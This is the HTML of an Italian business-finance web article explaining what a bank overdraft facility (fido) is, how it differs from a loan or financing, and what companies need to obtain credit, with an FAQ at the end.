<div class='code-block code-block-14' style='margin: 8px 0; clear: both;'>
<div class='yarpp yarpp-related yarpp-related-shortcode yarpp-related-none yarpp-template-yarpp-template-inline'>

<!-- Nessun post correlato trovato -->
</div>
</div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://www.financeads.net/tc.php?t=51836C411489264B&subid=tot-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="tot bonifici istantanei" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2024/06/tot-adv-inside-bonifici.png" /><noscript><img src="/wp-content/uploads/2024/06/tot-adv-inside-bonifici.png" alt="tot bonifici istantanei" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Cos8217e_e_come_funziona_un_fido_bancario">Cos&#8217;è e come funziona un fido bancario</span></h2>



<p>Vediamo nello specifico <strong>come funziona invece un fido bancario</strong>, che può essere rivolto sia ad un privato cittadino, sia ad un&#8217;impresa. Questo strumento permette l&#8217;accesso tramite il conto corrente ad una somma specifica garantita dalla banca, per un preciso periodo di tempo.</p>



<p>Il cittadino o l&#8217;impresa accedono a <strong>denaro aggiuntivo da utilizzare per qualsiasi spesa</strong>, in qualsiasi momento entro i limiti stabiliti insieme alla banca. Questa forma di prestito bancario è piuttosto flessibile, perché permette di spendere la somma aggiuntiva in modi differenti.</p>



<p>Anche nel caso del fido bancario, come accade per un finanziamento o un mutuo, esistono delle spese specifiche di cui il cliente della banca deve farsi carico. Sono quindi impostati degli interessi che vengono calcolati sulla cifra effettiva che il beneficiario utilizza, che dovrà poi restituire. Questo vuol dire che se il cliente utilizza solo una <strong>parte di questa somma, paga gli interessi solo su di essa.</strong></p>



<p><strong>Non vi è quindi l&#8217;obbligo di utilizzare l&#8217;intero importo </strong>corrisposto sul conto corrente dalla banca, per questo chiedere un fido può essere particolarmente vantaggioso soprattutto in alcuni casi. Va sottointeso che l&#8217;istituto bancario che lo eroga va prima a verificare l&#8217;affidabilità del cliente, persona fisica oppure azienda.</p>



<p>Chiedere un fido può comportare comunque alcuni <strong>rischi da non sottovalutare</strong>, come quello di cumulare debiti con la banca nel caso di ritardi nella restituzione delle somme. Si tratta quindi di uno strumento da utilizzare in modo pianificato e responsabile.</p>



<h3 class="wp-block-heading">Le aziende possono richiedere un fido?</h3>



<figure class="wp-block-image size-full"><img decoding="async" width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" alt="prestito fido aziendale" class="wp-image-63162 perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-fido-aziendale.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-fido-aziendale.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-fido-aziendale-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-fido-aziendale-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-fido-aziendale-768x413.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img decoding="async" width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-fido-aziendale.jpg" alt="prestito fido aziendale" class="wp-image-63162" srcset="https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-fido-aziendale.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-fido-aziendale-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-fido-aziendale-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-fido-aziendale-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>



<p>Molti possono avere dei dubbi intorno alla <strong>possibilità di chiedere un fido come impresa.</strong> Cerchiamo di rispondere: anche le imprese, ditte individuali, società o i liberi professionisti possono richiedere l&#8217;accesso ad un fido bancario. </p>



<p>Questa può essere una scelta vantaggiosa soprattutto in alcune situazioni, per avere liquidità disponibile in modo immediato e sopperire ad alcune spese. Inoltre, l&#8217;imprenditore <strong>non deve necessariamente aprire un conto corrente nuovo</strong>, ma può appoggiarsi a quello già utilizzato per la gestione delle risorse aziendali.</p>



<p>Teniamo presente che oggi è possibile accedere a <a href="https://www.partitaiva.it/conto-corrente-aziendale-fido/">conti correnti che funzionano interamente online</a> e allo stesso tempo chiedere un fido aziendale.</p>



<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="/link/finom-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="finom business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2025/11/finom-adv-728x90-2025.webp" /><noscript><img src="/wp-content/uploads/2025/11/finom-adv-728x90-2025.webp" alt="finom business" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Differenza_tra_fido_e_finanziamento">Differenza tra fido e finanziamento</span></h2>



<p>Vediamo ora, per chiarire ogni dubbio, quali sono le <strong>differenze principali tra un fido e un finanziamento</strong>. La prima caratteristica del fido è la sua flessibilità, rispetto ad alti tipi di prestiti. Con un fido infatti il beneficiario può utilizzare la somma pattuita con la banca in modi differenti, per spese varie.</p>



<p>Con un normale prestito invece si richiede una somma specifica da spendere per qualcosa di prestabilito. Si pensi ad esempio all&#8217;apertura di un mutuo con una banca, finalizzato all&#8217;acquisto di un immobile. La seconda differenza sostanziale riguarda la<strong> restituzione delle somme</strong>: gli interessi si applicano solamente sulle cifre effettivamente utilizzate dal beneficiario, non sul totale del fido garantito dalla banca.</p>



<p>In un finanziamento, il cliente della banca deve restituire il denaro mensilmente in base all&#8217;accordo specifico, aggiungendo gli interessi, mentre nel caso del fido, come abbiamo visto questi non si applicano sull&#8217;intera somma.</p>



<p>Il <strong>fido garantisce quindi liquidità immediata </strong>e questo è il principale vantaggio per cui si richiede alla banca l&#8217;accesso a questo strumento. Anche per le aziende in determinate circostanze può essere utile chiedere un fido ad un istituto bancario. </p>



<p>Va anche tenuto presente che un prestito come un finanziamento generalmente ha una durata lunga, mentre un fido dura per un periodo nettamente più limitato.</p>



<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="/link/blank-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="blank business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2024/06/blank-adv-inside.png" /><noscript><img src="/wp-content/uploads/2024/06/blank-adv-inside.png" alt="blank business" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Chiedere_un_prestito_un_finanziamento_o_un_fido_i_requisiti">Chiedere un prestito, un finanziamento o un fido: i requisiti</span></h2>



<p>Quali <strong>requisiti deve avere un&#8217;azienda</strong> per poter richiedere ad una banca l&#8217;accesso ad un prestito, che sia un finanziamento o un fido bancario? Gli istituti in genere vogliono conoscere la storia creditizia dei soggetti che richiedono del denaro, per verificarne l&#8217;affidabilità nella restituzione delle somme.</p>



<p>A questo proposito, quando si tratta di un&#8217;azienda, <strong>le banche verificano che non siano presenti debiti pregressi </strong>non saldati con altre banche, o situazioni di insolvenza similari. Viene anche valutata la correttezza nel versamento di tasse e contributi, la stabilità economica generale dell&#8217;azienda e altri parametri utili a conoscere lo stato di salute dell&#8217;impresa.</p>



<p>Uno degli strumenti più richiesti e utilizzati in questo senso è il <a href="https://www.partitaiva.it/bilancio-esercizio-srl/">bilancio aziendale</a>: al suo interno infatti vengono descritte nel dettaglio le caratteristiche di una determinata impresa, in termini economici e finanziari, con le spese e i guadagni. Alcuni istituti prevedono anche limiti specifici minimi di ricavi per poter accedere a determinati prestiti.</p>



<p>Un imprenditore che intende<strong> procedere con la richiesta di un prestito</strong> deve quindi presentare i dati specifici dei titolari e dell&#8217;azienda, la partita Iva, il bilancio aziendale, eventuali estratti conto e altri documenti utili. Se non è confermata l&#8217;affidabilità dell&#8217;azienda, è probabile che la banca rifiuterà di concedere il prestito, di qualsiasi tipo sia.</p>



<p>Oggi esistono diverse società che aiutano le imprese a conoscere il proprio <a href="https://www.partitaiva.it/rating-aziendale/">rating aziendale</a>, ovvero la valutazione a proposito dell&#8217;azienda specifica, in base a cui è più probabile o meno ottenere un prestito.</p>



<h3 class="wp-block-heading">Prestito, finanziamento o fido &#8211; Domande frequenti</h3>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1708016171771"><strong class="schema-faq-question">Cos&#8217;è un fido bancario?</strong> <p class="schema-faq-answer">Un fido bancario permette l&#8217;accesso tramite il conto corrente ad una somma specifica garantita dalla banca, per un preciso periodo di tempo. Risulta utile alle aziende per <a href="https://www.partitaiva.it/prestito-finanziamento-fido-imprese/">avere una liquidità immediata</a> da utilizzare per diverse spese in modo flessibile.</p> </div> <div class="schema-faq-section" id="faq-question-1708016310833"><strong class="schema-faq-question">Cos&#8217;è un finanziamento per un&#8217;impresa?</strong> <p class="schema-faq-answer">Un finanziamento consente ad un&#8217;impresa di attingere ad una somma di denaro prestata da un soggetto esterno o autofinanziata, da impiegare per un progetto o obiettivo specifico.</p> </div> <div class="schema-faq-section" id="faq-question-1708082161209"><strong class="schema-faq-question">Come può essere finanziata un&#8217;impresa?</strong> <p class="schema-faq-answer">Un&#8217;impresa può ottenere un finanziamento <a href="https://www.partitaiva.it/prestito-finanziamento-fido-imprese/">grazie a diversi strumenti</a>: un prestito con una banca, un fido aziendale, oppure può partecipare ad un&#8217;operazione di crowdfunding o a bandi specifici.</p> </div> <div class="schema-faq-section" id="faq-question-1708082291781"><strong class="schema-faq-question">Cosa comporta chiedere un fido?</strong> <p class="schema-faq-answer">Un cliente privato o un&#8217;impresa che chiedono un fido bancario accedono ad una quantità di denaro stabilita, tuttavia possono utilizzarne anche solamente una parte. Sono previsti degli interessi per la restituzione degli importi utilizzati.</p> </div> <div class="schema-faq-section" id="faq-question-1708082340027"><strong class="schema-faq-question">Conviene di più un prestito o un fido bancario?</strong> <p class="schema-faq-answer">Dipende dalle esigenze specifiche. Lo strumento più flessibile tra i due è il fido bancario, a cui possono accedere anche le aziende e i liberi professionisti.</p> </div> </div>
			</div>
			
            <aside class="sidebar">

				<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-9300c7ff"><div class="gb-inside-container">


</div></div><div class="gb-container gb-container-5bf06e34"><div class="gb-inside-container">
<div class="social-container floatr">
	<span class="sharing">Condividi</span>
	<div class="social-wrap">
		
	
	<a class="social-sharing" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.partitaiva.it%2Fprestito-finanziamento-fido-imprese%2F" target="_blank" rel="nofollow">
		
	<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://twitter.com/intent/tweet?text=Prestito%2C+finanziamento+o+fido%3A+quali+sono+le+differenze+e+strumenti+per+le+imprese&amp;url=https%3A%2F%2Fwww.partitaiva.it%2Fprestito-finanziamento-fido-imprese%2F&amp;via=DigitaleFinanza" target="_blank" rel="nofollow">
	
	<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg5" height="1em" width="1em" viewBox="0 0 1668.56 1221.19" style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve">
<g id="layer1" transform="translate(52.390088,-25.058597)">
	<path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99   h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/>
</g>
</svg>
	
	</a>
	
	<a class="social-sharing" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.partitaiva.it%2Fprestito-finanziamento-fido-imprese%2F&amp;title=Prestito%2C+finanziamento+o+fido%3A+quali+sono+le+differenze+e+strumenti+per+le+imprese&amp;mini=true" target="_blank" rel="nofollow">
		
<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://api.whatsapp.com/send?text=Prestito%2C+finanziamento+o+fido%3A+quali+sono+le+differenze+e+strumenti+per+le+imprese https%3A%2F%2Fwww.partitaiva.it%2Fprestito-finanziamento-fido-imprese%2F" target="_blank" rel="nofollow">
		
	
		<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
	
	</a>
		</div>
	
</div>

</div></div><div class="gb-container gb-container-ab0d88e9"><div class="gb-inside-container">
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<a href="/link/wb" target="_blank" rel=" nofollow noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="wallester business" class="perfmatters-lazy" data-src="/wp-content/uploads/2023/10/wallester-business-adv-side.gif" /><noscript><img decoding="async" src="/wp-content/uploads/2023/10/wallester-business-adv-side.gif" alt="wallester business"></noscript></a></div>


</div></div><div class="gb-container gb-container-5a04d022">

<h4 class="gb-headline gb-headline-e6e83e56 gb-headline-text">Notizie più recenti:</h4>



<div class="gb-grid-wrapper gb-grid-wrapper-29ef9689 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102586 post type-post status-publish format-standard has-post-thumbnail hentry category-professioni tag-featured"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/riforma-cosmetici-sostanze-vietate-regole/">Riforma anti-cosmetici tossici, dal 1° maggio nuove regole per estetisti e centri estetici: le sostanze vietate</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/riforma-cosmetici-sostanze-vietate-regole/"><img width="1904" height="1071" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1904&#039;%20height=&#039;1071&#039;%20viewBox=&#039;0%200%201904%201071&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="riforma cosmetici 2026 sostanze vietate" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2026/01/riforma-cosmetici-2026.webp" /><noscript><img width="1904" height="1071" src="https://www.partitaiva.it/wp-content/uploads/2026/01/riforma-cosmetici-2026.webp" class="gb-image-b400012b" alt="riforma cosmetici 2026 sostanze vietate" decoding="async" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102577 post type-post status-publish format-standard has-post-thumbnail hentry category-bonus tag-top2"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/bonus-elettrodomestici-2026-domanda/">Bonus elettrodomestici 2026, fino a 2.500 euro: come richiederlo</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/bonus-elettrodomestici-2026-domanda/"><img width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="bonus elettrodomestici come funziona" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2024/07/bonus-elettrodomestici-come-funziona.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2024/07/bonus-elettrodomestici-come-funziona.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2024/07/bonus-elettrodomestici-come-funziona-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2024/07/bonus-elettrodomestici-come-funziona-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/07/bonus-elettrodomestici-come-funziona-768x413.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2024/07/bonus-elettrodomestici-come-funziona.jpg" class="gb-image-b400012b" alt="bonus elettrodomestici come funziona" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2024/07/bonus-elettrodomestici-come-funziona.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2024/07/bonus-elettrodomestici-come-funziona-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2024/07/bonus-elettrodomestici-come-funziona-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/07/bonus-elettrodomestici-come-funziona-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102574 post type-post status-publish format-standard has-post-thumbnail hentry category-impresa tag-top1"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/regime-societa-unica-europea/">Arriva la società unica europea (EU Inc): i vantaggi di registrare un&#8217;impresa in 48 ore con un euro di capitale</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/regime-societa-unica-europea/"><img width="1200" height="900" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1200&#039;%20height=&#039;900&#039;%20viewBox=&#039;0%200%201200%20900&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="Piano lavoro UE 2026; società unica europea" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/11/Commissione-europea-adotta-Programma-Lavoro-UE-2026.webp" /><noscript><img width="1200" height="900" src="https://www.partitaiva.it/wp-content/uploads/2025/11/Commissione-europea-adotta-Programma-Lavoro-UE-2026.webp" class="gb-image-b400012b" alt="Piano lavoro UE 2026; società unica europea" decoding="async" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-101456 post type-post status-publish format-standard has-post-thumbnail hentry category-impresa tag-top2"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/decreto-transizione-5/">Decreto Transizione 5.0, credito d&#8217;imposta fino al 220% per investimenti in digital e green: come richiederlo</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/decreto-transizione-5/"><img width="1336" height="1002" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1336&#039;%20height=&#039;1002&#039;%20viewBox=&#039;0%200%201336%201002&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="novità iperammortamento 2026" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2026/01/iperammortamento-2026.webp" /><noscript><img width="1336" height="1002" src="https://www.partitaiva.it/wp-content/uploads/2026/01/iperammortamento-2026.webp" class="gb-image-b400012b" alt="novità iperammortamento 2026" decoding="async" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102193 post type-post status-publish format-standard has-post-thumbnail hentry category-fisco-tasse tag-top1"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/rottamazione-quinquies-2026-guida-domanda/">Rottamazione quinquies, al via le domande per il pagamento in 9 anni (54 rate): la guida completa</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/rottamazione-quinquies-2026-guida-domanda/"><img width="1336" height="1002" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1336&#039;%20height=&#039;1002&#039;%20viewBox=&#039;0%200%201336%201002&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="rottamazione quinquies scadenze" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/11/scadenze-rottamazione-quinquies.webp" /><noscript><img width="1336" height="1002" src="https://www.partitaiva.it/wp-content/uploads/2025/11/scadenze-rottamazione-quinquies.webp" class="gb-image-b400012b" alt="rottamazione quinquies scadenze" decoding="async" /></noscript></a></figure>
</div>
</div></div>
</div>

</div><div class="gb-container gb-container-7dd7f1da"><div class="gb-inside-container">
<div class="gb-container gb-container-180a4b3b"><div class="gb-inside-container">

<p class="gb-headline gb-headline-e29ab48f gb-headline-text">Non perdere le notizie più importanti.</p>

</div></div>


<p class="gb-headline gb-headline-ebfdc786 gb-headline-text">Ricevi ogni settimana le ultime novità sulle partite IVA</p>



<p></p>


<style id="wpforms-css-vars-19732-block-a34e5fc8-e172-47a2-9132-92ae01550798">
				#wpforms-19732.wpforms-block-a34e5fc8-e172-47a2-9132-92ae01550798 {
					--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 14px;
--wpforms-label-size-line-height: 17px;
--wpforms-label-size-sublabel-font-size: 13px;
--wpforms-label-size-sublabel-line-height: 16px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><div class="wpforms-container wpforms-container-full wpforms-block wpforms-block-a34e5fc8-e172-47a2-9132-92ae01550798 wpforms-render-modern" id="wpforms-19732"><form id="wpforms-form-19732" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="19732" method="post" enctype="multipart/form-data" action="/prestito-finanziamento-fido-imprese/" data-token="5de48fd5e6804479dff19a959c859513" data-token-time="1769072640"><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</div><div class="wpforms-field-container">		<div id="wpforms-19732-field_1-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="1"
			>
			<label class="wpforms-field-label" for="wpforms-19732-field_1" >Layout email Accettazione</label>
			<input type="text" id="wpforms-19732-field_1" class="wpforms-field-medium" name="wpforms[fields][1]" >
		</div>
		<div id="wpforms-19732-field_5-container" class="wpforms-field wpforms-field-layout" data-field-id="5"><div class="wpforms-field-layout-rows wpforms-field-large"><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_2-container" class="wpforms-field wpforms-field-email formfull" data-field-id="2"><label class="wpforms-field-label" for="wpforms-19732-field_2">Lascia la tua email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-19732-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-19732-field_2-error" required></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_3-container" class="wpforms-field wpforms-field-gdpr-checkbox newsletter-act" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" aria-hidden="false">Accettazione GDPR <span class="wpforms-required-label" aria-hidden="true">*</span></label><ul id="wpforms-19732-field_3" class="wpforms-field-required"><li class="choice-1"><input type="checkbox" id="wpforms-19732-field_3_1" name="wpforms[fields][3][]" value="Accetta la nostra &lt;a href=&quot;/privacy-policy&quot; target=&quot;_blank&quot;&gt; privacy policy&lt;/a&gt;" aria-errormessage="wpforms-19732-field_3_1-error" required ><label class="wpforms-field-label-inline" for="wpforms-19732-field_3_1">Accetta la nostra <a href="/privacy-policy" target="_blank"> privacy policy</a> <span class="wpforms-required-label" aria-hidden="true">*</span></label></li></ul></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-19732-field_1-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-19732-field_1-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-19732-field_1-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-invisible" ><div class="g-recaptcha" data-sitekey="6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm" data-size="invisible"></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="19732"><input type="hidden" name="page_title" value="Prestito, finanziamento o fido: quali sono le differenze e strumenti per le imprese"><input type="hidden" name="page_url" value="https://www.partitaiva.it/prestito-finanziamento-fido-imprese/"><input type="hidden" name="page_id" value="57874"><input type="hidden" name="wpforms[post_id]" value="57874"><button type="submit" name="wpforms[submit]" id="wpforms-submit-19732" class="wpforms-submit" data-alt-text="ci siamo quasi..." data-submit-text="Iscriviti!" aria-live="assertive" value="wpforms-submit">Iscriviti!</button><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;26&#039;%20height=&#039;26&#039;%20viewBox=&#039;0%200%2026%2026&#039;%3E%3C/svg%3E" class="wpforms-submit-spinner perfmatters-lazy" style="display: none;" width="26" height="26" alt="Caricamento" data-src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" /><noscript><img decoding="async" src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Caricamento"></noscript></div></form></div>  <!-- .wpforms-container -->
